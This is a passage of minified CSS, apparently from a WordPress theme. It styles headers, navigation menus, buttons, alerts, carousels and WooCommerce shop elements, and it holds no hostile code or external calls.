.header-icon{border-right:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-left:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-style:solid}.reverse_skin .toggle-circled{border-color:}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .toggle-circled{border-color:#555}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-social a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle span{color:#555;fill:#555}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle ul a:hover{color:#1e1e20}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu.toggle-nav-menu-additional{color:#333}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg:before,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg:after{background-color:#333}.reverse_skin .activeBurg.burg,.reverse_skin .activeBurg.burg:before,.reverse_skin .activeBurg.burg:after{background-color:#333}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:before,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:after{background-color:#333}.footer-social .circled{color:#333}.footer-social a,.footer-social .circled{color:#333}.footer-social .circled{border-color:#333}.footer-social a:hover,.footer-social .circled:hover{color:#1e1e20}.footer-social .circled:hover{border-color:#1e1e20}.portfolio-navigation-container .post-navigation a{background-color:transparent}.shop-filter-btn-wrap .shop-filter-btn,.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce .price,.woocommerce .price ins,.woocommerce #comments .star-rating span:before,.woocommerce p.stars:hover a:after,.woocommerce p.stars.selected a:after,.woocommerce .page-cart-summary .shop_table input[type="submit"],.cart-empty:before,.woocommerce .checkout_coupon input[type="submit"],.woocommerce .woocommerce-checkout-review-order-table .order-total,.woocommerce .woocommerce-checkout-review-order-table .order-total span,.woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-MyAccount-content .edit-account legend,.woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.woocommerce-page .select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{color:#0a0a0a}.woocommerce .products .shop-column.product-hover-style-2 .product-buttons a.agni-quick-view-btn,.woocommerce-dropdown-list,.woocommerce .products .product .onsale,.single-product-page .single-product-images .onsale,.woocommerce .sidebar .widget_shopping_cart .buttons a,.woocommerce .widget_price_filter .noUi-connect,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-product-page .single-product-description button,.product-type-external .single-product-page .single-product-description a.single_add_to_cart_button,.product-type-grouped .single-product-description .group_table .button.product_type_variable,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout .checkout-button,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout .checkout-button:hover,.woocommerce .login input[type="submit"],.woocommerce .register input[type="submit"],.woocommerce-checkout-payment .place-order button[type="submit"],.woocommerce-checkout-payment .place-order button[type="submit"]:hover,.woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions a,.woocommerce .track_order input[type="submit"],.header-cart-toggle .buttons a,.woocommerce .single-product-add-to-cart-sticky-content button,.woocommerce .single-product-add-to-cart-sticky a.single_add_to_cart_button,.woocommerce .wishlist_table td.product-add-to-cart a{background-color:#0a0a0a}.shop-filter-btn-wrap .shop-filter-btn,.woocommerce .products .product-thumbnail .product-buttons a,.woocommerce .product-title a:hover,.woocommerce .widget_price_filter .noUi-handle,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .wc-tabs li.active a,.woocommerce .page-cart-summary .shop_table input[type="text"],.woocommerce .page-cart-summary .shop_table input[type="submit"],.woocommerce .page-cart-summary .shop_table .coupon,.woocommerce .checkout_coupon .form-row{border-color:#0a0a0a}.woocommerce .sidebar .widget_shopping_cart .remove,.woocommerce-billing-fields label,.shipping_address label{color:#0a0a0a}.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .cart_totals .shipping-calculator-form button,.woocommerce-checkout-payment .place-order input[type="submit"],.woocommerce-MyAccount-content .edit-account input[type="submit"],.woocommerce .track_order input[type="submit"]{background-color:#0a0a0a}.woocommerce .cart_totals .shipping-calculator-form button,.woocommerce .wishlist_table td.product-add-to-cart a{border-color:#0a0a0a}.woocommerce .price del,.woocommerce-dropdown-list,.toggle-woocommerce-dropdown,.single-product-page .single-product-description del .amount,.single-product-page .single-product-description table .label{color:#0a0a0a}.woocommerce .lost_reset_password input[type="submit"]{background-color:#0a0a0a}#header{margin:0 auto}
/*--- 00. FONT INITIATION ---*/ @font-face{font-family:libre_caslon_textregular;src:url(css/fonts/librecaslontext/librecaslontext-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}
/*--- 01. BOOTSTRAP OVERWRITTEN STYLES ---*/ html{font-size:15px;-webkit-tap-highlight-color:transparent;text-rendering:optimizeLegibility}body{font-family:libre_caslon_textregular,serif;font-weight:400;line-height:1.9;letter-spacing:.01em;color:#515156;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit}a{color:#3f3f46}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:libre_caslon_textregular,sans-serif;font-weight:400;line-height:1.4;letter-spacing:0;color:#333}.alert .alert-link,.btn,.btn-link,blockquote{font-weight:400}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{line-height:1;color:#333}.h1,.h2,.h3,.h4,h1,h2,h3,h4{margin-top:12px;margin-bottom:12px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h5,.h6,h5,h6{margin-top:10px;margin-bottom:10px;line-height:1.7}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:22px}.h6,h6{font-size:18px}p{margin:0 0 30px}blockquote{position:relative;font-size:140%;padding:11px 0 11px 40px;margin:0;margin-bottom:30px;border-width:5px;border-color:#3f3f46;overflow:hidden}blockquote span{font-size:240px;line-height:1;position:absolute;top:-10px;left:0;opacity:.2}.agni-blockquote{border:0}.agni-blockquote-reverse span,blockquote.pull-right span{right:0;left:auto}.agni-blockquote-reverse,blockquote.pull-right{padding-right:40px;border:0}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}b,strong{font-weight:400}*{min-height:0;min-width:0}.has-dark-mode button,.has-dark-mode input[type=button],.has-dark-mode input[type=reset],.has-dark-mode input[type=submit]{border-color:#444}.has-dark-mode button:hover,.has-dark-mode input[type=button]:hover,.has-dark-mode input[type=reset]:hover,.has-dark-mode input[type=submit]:hover{border-color:#444}.has-dark-mode button:active,.has-dark-mode button:focus,.has-dark-mode input[type=button]:active,.has-dark-mode input[type=button]:focus,.has-dark-mode input[type=reset]:active,.has-dark-mode input[type=reset]:focus,.has-dark-mode input[type=submit]:active,.has-dark-mode input[type=submit]:focus{border-color:#444}.has-dark-mode input[type=email],.has-dark-mode input[type=password],.has-dark-mode input[type=search],.has-dark-mode input[type=text],.has-dark-mode input[type=url],.has-dark-mode textarea{border-color:#444}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1500px){.container{width:1280px}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.row{margin-left:-20px;margin-right:-20px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.btn,a.button,button,input[type=submit]{font-size:13px;line-height:1.3;letter-spacing:0;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;white-space:nowrap;padding:16px 26px;-webkit-transition:all .2s ease;transition:all .2s ease;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn{position:relative;border:2px solid;border-color:transparent}.btn:focus,.btn:hover{text-decoration:none}.btn:active{outline:0;box-shadow:0}.btn.btn-left{padding:16px 64px 16px 14px}.btn.btn-right{padding:16px 14px 16px 64px}.btn-sm.btn-left{padding:12px 48px 12px 10px}.btn-sm.btn-right{padding:12px 10px 12px 48px}.btn-lg.btn-left{padding:20px 72px 20px 18px}.btn-lg.btn-right{padding:20px 18px 20px 72px}.btn-xs.btn-left{padding:10px 36px 10px 9px}.btn-xs.btn-right{padding:10px 9px 10px 36px}.btn{background-color:#fff;color:#333;border:2px solid;overflow:hidden;-webkit-transition:color .3s;transition:color .3s}.btn.btn-alt{background-color:transparent;color:#333}.btn:not(.btn-plain)::after,.btn:not(.btn-plain)::before{content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:-1;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.btn.btn-alt::after,.btn.btn-alt::before{bottom:100%}.btn:hover::after,.btn:hover::before{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.btn:not(.btn-alt):hover::before{-webkit-transition-delay:175ms;transition-delay:175ms}.btn.btn-alt:hover::after{-webkit-transition-delay:175ms;transition-delay:175ms}.btn-alt,.btn-alt:focus,.btn-alt:hover,input.btn-alt,input.btn-alt:focus,input.btn-alt:hover{background-color:transparent}.btn-default,input.btn-default{color:#fff;background-color:#515156;border-color:#515156}.btn-primary,input.btn-primary{color:#fff;background-color:#333;border-color:#333}.btn-accent,input.btn-accent{color:#fff;background-color:#3f3f46;border-color:#3f3f46}.btn-white,input.btn-white{color:#333;background-color:#fff;border-color:#fff}.btn-default.btn-alt,input.btn-default.btn-alt{color:#515156;border-color:#515156}.btn-primary.btn-alt,input.btn-primary.btn-alt{color:#333;border-color:#333}.btn-accent.btn-alt,input.btn-accent.btn-alt{color:#3f3f46;border-color:#3f3f46}.btn-white.btn-alt,input.btn-white.btn-alt{color:#fff;border-color:#fff}.btn-accent,.btn-default,.btn-primary,.btn-white{background-color:transparent}.btn-default:hover{color:#515156}.btn-primary:hover{color:#333}.btn-accent:hover{color:#3f3f46}.btn-white:hover{color:#fff}.btn-default::before{background-color:#515156;opacity:.5}.btn-default::after{background-color:#515156}.btn-default.btn-alt:hover{color:#fff}.btn-primary::before{background-color:#333;opacity:.5}.btn-primary::after{background-color:#333}.btn-primary.btn-alt:hover{color:#fff}.btn-accent::before{background-color:#3f3f46;opacity:.5}.btn-accent::after{background-color:#3f3f46}.btn-accent.btn-alt:hover{color:#fff}.btn-white::before{background-color:#fff;opacity:.5}.btn-white::after{background-color:#fff}.btn-white.btn-alt:hover{color:#333}.btn-link{color:#333;border-bottom:1px solid;border-color:transparent}.btn-link:focus,.btn-link:hover{border-color:#333;padding-bottom:7px}.btn,.btn:active{background-image:none}.btn:active,.btn:focus,a:focus,a:hover{outline:0}.btn-link,a,a:focus,a:hover{text-decoration:none}.btn-lg{padding:20px 36px;font-size:14px}.btn-sm{font-size:12px;padding:12px 24px}.btn-xs{padding:8px 16px;font-size:10px}.btn-block{display:block;font-size:13px}.btn-block+.btn-block{margin-top:5px}.btn.btn-plain{padding:0;padding-bottom:5px;background-color:transparent}.btn-lg.btn-plain{font-size:14px;padding-bottom:7px}.btn-sm.btn-plain{font-size:12px;padding-bottom:4px}.btn-xs.btn-plain{font-size:11px;padding-bottom:2px}.btn-plain,.btn-plain:focus,.btn-plain:hover{padding:0;border:0;padding-bottom:5px;border-bottom:1px solid}.btn-plain,.btn-plain:focus,.btn-plain:hover{background-color:transparent}.btn-plain.btn-white{color:#fff}.btn-default.btn-plain,input.btn-default.btn-plain{color:#515156;border-color:#515156}.btn-primary.btn-plain,input.btn-primary.btn-plain{color:#333;border-color:#333}.btn-accent.btn-plain,input.btn-accent.btn-plain{color:#3f3f46;border-color:#3f3f46}.btn-white.btn-plain,input.btn-white.btn-plain{color:#fff;border-color:#fff}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#1c7540;background-color:#93ffbe}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#1c5f75;background-color:#93f0ff}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fdeeac;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#751c1c;background-color:#ff9393}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.progress{overflow:hidden;height:2px;background-color:#eee}.progress-bar{float:left;width:0;height:100%;line-height:22px;color:#fff;text-align:center;background-color:#333;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}th{font-weight:400}table td{padding:8px 15px}table thead th{font-weight:400;padding:10px 8px 8px 0;border-bottom:2px solid;border-color:#3f3f46}table tbody tr th{line-height:1.4;color:#3f3f46;padding:10px 15px}pre{background-color:#f0f0f0;font-size:15px}
/*--- 02. BASIC SETUP ---*/ .content,body{background-color:#fff;overflow-x:hidden}.skrollable.bg-parallax{background-position:center center;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;height:100%;width:100%}.agni-carousel-container{position:relative}.slick-slider{margin-bottom:0}.slick-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:-30px;right:0;z-index:1}.slick-next,.slick-prev{display:inline-block;font-size:14px;letter-spacing:0;padding:0;cursor:pointer;color:#515156;border:none;outline:0;background:0 0}.slick-next{left:70px}.slick-next:before{content:"/";margin:0 8px}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0}.slick-dots{display:block;padding:0;margin:auto;list-style:none}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{display:block;width:8px;height:8px;padding:4px;line-height:0;cursor:pointer;color:transparent;border-radius:50%;border:1px solid;border-color:#999;outline:0;background:0 0}.slick-dots li.slick-active button{background:#000;border-color:#000}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}a:hover,i:hover,input:hover,textarea:hover{-webkit-transition:all .3s ease;transition:all .3s ease}.back-to-top{display:table;background-color:#242424;position:fixed;right:60px;bottom:100px;width:36px;height:36px;text-align:center;border-radius:2px;cursor:pointer;vertical-align:middle;z-index:2}.back-to-top a{display:table-cell;line-height:0;font-size:20px;color:#fff;vertical-align:middle}.overlay{position:absolute;top:0;left:0;bottom:0;width:100%;background-color:rgba(0,0,0,.6)}.has-grayscale img{filter:grayscale(1);-webkit-filter:grayscale(1);-webkit-transition:all .3s ease;transition:all .3s ease}.has-grayscale:hover img{filter:none;-webkit-filter:grayscale(0)}.justify-content-flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-content-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-items-flex-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:left}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.align-items-flex-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right}
/*--- 03. HEADER MENU ---*/ .header-navigation-menu,.header-top-bar,.strip-header-bar{background-color:#fff}.header-short-note{display:none;font-size:12px;left:0;right:0;display:block;z-index:9;bottom:0;padding:10px;background-color:#3f3f46;color:#fff;text-align:center}.header-short-note span{display:inline-block}.header-top-bar{min-height:40px;width:100%;position:absolute;z-index:9;-webkit-transition:all .5s linear;transition:all .5s linear}.header-top-bar span i{margin-right:15px}.header-top-bar span{margin-right:20px;display:inline-block;padding:8px 0;font-size:14px}.header-top-bar .social-icons{float:right;padding:8px 0;margin-left:20px}.header-top-bar .social-icons{display:inline-block;font-size:15px}.additional-nav-menu{float:right;display:inline-block;padding:8px 0;font-size:13px}.additional-nav-menu .footer-nav-menu-content,.additional-nav-menu .top-nav-menu-content{margin-bottom:0}.additional-nav-menu .sub-menu{display:none}.additional-nav-menu a{color:#999}.additional-nav-menu a:hover{color:#3f3f46}.additional-nav-menu li{padding-left:3px;padding-right:0}.additional-nav-menu li:after{content:"/";padding-left:7px;color:#d5d5d5}.additional-nav-menu li:last-child{padding-right:0}.additional-nav-menu li:last-child:after{content:"";padding:0}.header-icon .logo-text{font-size:24px}.center-header-menu .header-center-menu-top-flex{min-height:80px}.center-header-menu .header-center-menu-top-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.center-header-menu .header-center-menu-top-flex>div{min-width:210px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.center-header-menu .header-center-menu-top-flex .header-logo-container{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.center-header-menu .header-center-menu-top-flex .header-additional-primary-container{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.center-header-menu .header-center-menu-top-flex .header-menu-icons-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.center-header-menu .header-center-menu-top-flex>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.center-header-menu .header-center-menu-top-flex .header-logo-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.center-header-menu .header-menu-flex{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.center-header-menu .header-center-menu-top-flex .header-menu-toggle-container{display:none}.side-header-menu .tab-nav-menu .additional-primary-nav-menu-content{display:none}.nav-menu a{font-family:libre_caslon_textregular,sans-serif;font-weight:400;letter-spacing:0;color:#333}div.nav-menu-content ul>li>a,ul.nav-menu-content>li>a{font-size:15px;letter-spacing:0}div.additional-primary-nav-menu-content ul>li>a,ul.additional-primary-nav-menu-content>li>a{font-size:15px}@media (min-width:991px){.toggle-nav-menu .burg-icon:only-child{padding:15px 0}.shrink-header-menu:not(.side-header-menu) .toggle-nav-menu .burg-icon:only-child{padding:0}}.header-navigation-menu{width:100%;position:absolute;z-index:9;-webkit-transition:all .5s ease;transition:all .5s ease}.header-top-bar+.header-navigation-menu{margin-top:40px}.header-navigation-menu-container{height:100%}.header-sticky{position:fixed}.admin-bar .top-sticky,.header-top-bar+.header-navigation-menu.top-sticky,.top-sticky{margin-top:0;position:fixed}.transparent-header-menu{background-color:transparent!important}.fullwidth-header-menu .header-menu-content{margin-left:25px;margin-right:25px}.fullwidth-header-menu .header-center-menu-top-content{margin:0 15px}.header-menu-flex{min-height:110px}.header-menu-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all .4s ease;transition:all .4s ease}.header-menu-flex>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;border:0}.header-menu-flex.right-menu-flex>div:first-child{margin-right:auto}.header-menu-flex.left-menu-flex>div:last-child{margin-left:auto}.header-menu-flex.left-menu-flex>div:first-child .header-icon{padding-right:15px}.header-menu-flex.center-menu-flex>div{min-width:210px;-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.header-menu-flex.center-menu-flex.lmi .header-menu{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.header-menu-flex.center-menu-flex.lim .header-menu-icons-container,.header-menu-flex.center-menu-flex.lmi .header-menu,.header-menu-flex.center-menu-flex.mli .header-logo-container{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-menu-flex.lim .header-menu{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-menu-flex.lim .header-logo-container,.header-menu-flex.lmi .header-logo-container,.header-menu-flex.mli .header-menu{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.header-menu-flex.lim .header-menu-icons-container,.header-menu-flex.lmi .header-menu,.header-menu-flex.mli .header-logo-container{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.header-menu-flex.lim .header-menu,.header-menu-flex.lmi .header-menu-icons-container,.header-menu-flex.mli .header-menu-icons-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.header-menu-icons-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-menu-toggle-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-menu-icons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0}.header-menu-icons>div{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.header-logo{display:block;background-color:#fff;border-bottom:1px solid;border-color:#d5d5d5}.header-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;width:auto;line-height:0;border:0}.header-icon .logo-icon{text-decoration:none;display:block}.header-icon .logo-icon:focus{outline:0}.header-icon .logo-text{display:block;color:#333;text-decoration:none;line-height:1;padding:0}.header-icon .site-title .logo-additional{position:absolute;top:50%;transform:translateY(-50%)}.agni-nav-menu-sticky,.header-icon a,.header-icon img,.header-menu-icons,.header-menu-toggle,.header-sticky,.nav-menu{-webkit-transition:all ease .5s;transition:all ease .5s}.header-icon img{padding:0}.header-icon .header-logo-icon-svg,.header-icon img{max-width:135px;height:auto}.header-navigation-menu .header-icon .logo-additional{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0}.reverse_skin.header-navigation-menu .header-icon .logo-additional{visibility:visible;opacity:1}.reverse_skin.header-navigation-menu .header-icon .logo-main{visibility:hidden;opacity:0}.reverse_skin .header-icon .site-title .logo-main,.reverse_skin.header-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-main{visibility:hidden;opacity:0}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon .site-title .logo-main,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-main{visibility:visible;opacity:1}.reverse_skin .header-icon .site-title .logo-additional,.reverse_skin.header-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-additional{visibility:visible;opacity:1}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon .site-title .logo-additional,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-additional{visibility:hidden;opacity:0}@media (min-width:768px){.shrink-header-menu:not(.side-header-menu) .header-icon .header-logo-icon-svg,.shrink-header-menu:not(.side-header-menu) .header-icon img{max-width:135px}.header-navigation-menu.center-header-menu:not(.side-header-menu) .header-icon{max-height:none}}.header-menu-border-additional:not(.center-header-menu) .header-icon,.header-menu-border:not(.center-header-menu) .header-icon,.header-menu-flex.left-menu-flex>div:first-child .header-icon{padding-right:30px}.header-menu-border .header-menu,.header-menu-border-additional .header-menu{padding-right:30px}.header-menu-border .center-menu-flex.lmi .header-menu,.header-menu-border-additional .center-menu-flex.lmi .header-menu{padding-left:30px}.nav-menu{width:auto;max-width:100%;height:auto;display:inline-block}.menu-item img{width:100%;height:auto;margin-bottom:8px}.nav-menu>a{width:auto;display:inline-block!important}div.nav-menu-content>ul{margin-bottom:0}.nav-menu-content{margin:0;padding:0}.additional-primary-nav-menu-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.nav-menu-content ul>ul,ul.nav-menu-content>ul{margin-bottom:0}div.nav-menu-content ul li,ul.nav-menu-content li{display:inline-block;position:relative;line-height:inherit}div.nav-menu-content>ul>li:before,ul.nav-menu-content>li:before{float:left;position:relative;margin-left:10px;left:10px;line-height:inherit}div.nav-menu-content ul .sub-menu li:before,ul.nav-menu-content .sub-menu li:before{padding-right:10px;left:32px;top:9px;float:left;position:relative;margin-right:32px;line-height:inherit;width:24px;text-align:center}.nav-menu li ul{margin-bottom:0;margin-left:0}.nav-menu-content li a{outline:medium none;display:block}.has-menu-hightlight .tab-nav-menu-content .current-menu-ancestor>.sub-menu{display:block}.has-menu-hightlight .tab-nav-menu-content .current-menu-parent>.sub-menu{display:block}.has-menu-hightlight .current-menu-item>a,.has-menu-hightlight .current-menu-parent .sub-menu .current-menu-item>a{border-bottom:1px solid;border-color:#3f3f46}.nav-menu-content li a:active,.nav-menu-content li a:hover,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li.current-menu-item:not(.current_page_item)>a{color:#3f3f46}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a{color:#333}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover{color:#3f3f46}
div.nav-menu-content ul>li>a,ul.nav-menu-content>li>a{display:inline;padding:5px 10px}div.additional-primary-nav-menu-content>ul>li:last-child>a,div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:first-child>a,ul.additional-primary-nav-menu-content>li:last-child>a,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:first-child>a{padding-left:0}div.additional-primary-nav-menu-content>ul>li:first-child>a,div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,ul.additional-primary-nav-menu-content>li:first-child>a,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a{padding-right:0}.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child{padding-left:5px}.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child{padding-right:7px}.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child>a,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child>a,.has-menu-button 